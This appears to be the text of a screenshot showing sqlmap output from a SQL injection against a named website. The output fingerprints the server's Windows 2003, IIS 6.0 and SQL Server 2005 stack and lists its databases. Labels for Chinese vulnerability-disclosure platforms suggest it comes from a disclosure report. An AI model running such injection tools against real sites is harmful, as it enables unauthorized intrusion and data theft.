 管理员: C:\Windows\System32\cmd.exe
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:00:14] [INFO] fetching database names
[19:00:15] [WARNING] reflective value(s) found and filtering out
[19:00:15] [INFO] the SQL query used returns 5 entries
[19:00:16] [INFO] retrieved: "dsc191012_db"
[19:00:18] [INFO] retrieved: "master"
[19:00:18] [INFO] retrieved: "model"
[19:00:19] [INFO] retrieved: "msdb"
[19:00:20] [INFO] retrieved: "tempdb"
available databases [5]:
[*] dsc191012_db
[*] master
[*] model
[*] msdb
[*] tempdb
[19:00:21] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\sq
lmapproject-sqlmap\output\www.hnaisino.com'
[*] shutting down at 19:00:21
www.wooyun.org
D:\Python27\sqlmap\sqlmapproject-sqlmap>_
补天平台